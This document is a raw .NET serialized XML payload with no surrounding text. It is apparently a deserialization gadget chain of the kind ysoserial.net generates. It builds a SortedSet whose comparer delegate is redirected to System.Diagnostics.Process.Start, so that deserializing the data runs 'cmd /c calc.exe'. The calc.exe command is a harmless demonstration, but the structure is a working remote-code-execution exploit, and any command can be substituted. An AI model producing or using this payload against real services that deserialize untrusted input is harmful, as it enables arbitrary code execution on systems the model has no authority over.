 <ArrayOfstring z:Id="1" z:Type="System.Collections.Generic.SortedSet`1[[System.String, mscorlib, Version=4.0.0.0, Culture=neutral, PublicKeyToken=b77a5c561934e089]]" z:Assembly="System, Version=4.0.0.0, Culture=neutral, PublicKeyToken=b77a5c561934e089" xmlns="http://schemas.microsoft.com/2003/10/Serialization/Arrays" xmlns:i="http://www.w3.org/2001/XMLSchema-instance" xmlns:x="http://www.w3.org/2001/XMLSchema" xmlns:z="http://schemas.microsoft.com/2003/10/Serialization/"><Count z:Id="2" z:Type="System.Int32" z:Assembly="0" xmlns="">2</Count><Comparer z:Id="3" z:Type="System.Collections.Generic.ComparisonComparer`1[[System.String, mscorlib, Version=4.0.0.0, Culture=neutral, PublicKeyToken=b77a5c561934e089]]" z:Assembly="0" xmlns=""><_comparison z:Id="4" z:FactoryType="a:DelegateSerializationHolder" z:Type="System.DelegateSerializationHolder" z:Assembly="0" xmlns="http://schemas.datacontract.org/2004/07/System.Collections.Generic" xmlns:a="http://schemas.datacontract.org/2004/07/System"><Delegate z:Id="5" z:Type="System.DelegateSerializationHolder+DelegateEntry" z:Assembly="0" xmlns=""><a:assembly z:Id="6">mscorlib, Version=4.0.0.0, Culture=neutral, PublicKeyToken=b77a5c561934e089</a:assembly><a:delegateEntry z:Id="7"><a:assembly z:Ref="6" i:nil="true"/><a:delegateEntry i:nil="true"/><a:methodName z:Id="8">Compare</a:methodName><a:target i:nil="true"/><a:targetTypeAssembly z:Ref="6" i:nil="true"/><a:targetTypeName z:Id="9">System.String</a:targetTypeName><a:type z:Id="10">System.Comparison`1[[System.String, mscorlib, Version=4.0.0.0, Culture=neutral, PublicKeyToken=b77a5c561934e089]]</a:type></a:delegateEntry><a:methodName z:Id="11">Start</a:methodName><a:target i:nil="true"/><a:targetTypeAssembly z:Id="12">System, Version=4.0.0.0, Culture=neutral, PublicKeyToken=b77a5c561934e089</a:targetTypeAssembly><a:targetTypeName z:Id="13">System.Diagnostics.Process</a:targetTypeName><a:type z:Id="14">System.Func`3[[System.String, mscorlib, Version=4.0.0.0, Culture=neutral, PublicKeyToken=b77a5c561934e089],[System.String, mscorlib, Version=4.0.0.0, Culture=neutral, PublicKeyToken=b77a5c561934e089],[System.Diagnostics.Process, System, Version=4.0.0.0, Culture=neutral, PublicKeyToken=b77a5c561934e089]]</a:type></Delegate><method0 z:Id="15" z:FactoryType="b:MemberInfoSerializationHolder" z:Type="System.Reflection.MemberInfoSerializationHolder" z:Assembly="0" xmlns="" xmlns:b="http://schemas.datacontract.org/2004/07/System.Reflection"><Name z:Ref="11" i:nil="true"/><AssemblyName z:Ref="12" i:nil="true"/><ClassName z:Ref="13" i:nil="true"/><Signature z:Id="16" z:Type="System.String" z:Assembly="0">System.Diagnostics.Process Start(System.String, System.String)</Signature><Signature2 z:Id="17" z:Type="System.String" z:Assembly="0">System.Diagnostics.Process Start(System.String, System.String)</Signature2><MemberType z:Id="18" z:Type="System.Int32" z:Assembly="0">8</MemberType><GenericArguments i:nil="true"/></method0><method1 z:Id="19" z:FactoryType="b:MemberInfoSerializationHolder" z:Type="System.Reflection.MemberInfoSerializationHolder" z:Assembly="0" xmlns="" xmlns:b="http://schemas.datacontract.org/2004/07/System.Reflection"><Name z:Ref="8" i:nil="true"/><AssemblyName z:Ref="6" i:nil="true"/><ClassName z:Ref="9" i:nil="true"/><Signature z:Id="20" z:Type="System.String" z:Assembly="0">Int32 Compare(System.String, System.String)</Signature><Signature2 z:Id="21" z:Type="System.String" z:Assembly="0">System.Int32 Compare(System.String, System.String)</Signature2><MemberType z:Id="22" z:Type="System.Int32" z:Assembly="0">8</MemberType><GenericArguments i:nil="true"/></method1></_comparison></Comparer><Version z:Id="23" z:Type="System.Int32" z:Assembly="0" xmlns="">2</Version><Items z:Id="24" z:Type="System.String[]" z:Assembly="0" z:Size="2" xmlns=""><string z:Id="25" xmlns="http://schemas.microsoft.com/2003/10/Serialization/Arrays">/c calc.exe</string><string z:Id="26" xmlns="http://schemas.microsoft.com/2003/10/Serialization/Arrays">cmd</string></Items></ArrayOfstring>